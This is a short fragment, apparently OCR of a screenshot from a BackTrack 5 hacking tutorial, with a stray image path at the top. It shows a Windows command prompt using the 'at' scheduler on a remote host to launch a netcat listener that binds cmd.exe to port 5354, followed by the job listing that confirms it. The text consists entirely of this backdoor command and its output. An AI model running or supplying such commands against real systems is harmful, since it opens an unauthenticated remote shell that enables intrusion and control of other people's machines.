 C:\WINDOWS\system32>at \\192.168.12.145 02:02 nc.exe -l -p 5354 -t -e "c:\window
s\system32\cmd.exe"
at \\192.168.12.145 02:02 nc.exe -l -p 5354 -t -e "c:\windows\system32\cmd.exe"
ID = 1
C:\WINDOWS\system32>at
at
ID
--------------------------------------------------------------------------------
1 2:02 nc.exe -l -p 5354 -t -e c:\win
dows\system32\cmd.exe
C:\WINDOWS\system32>
back | track 5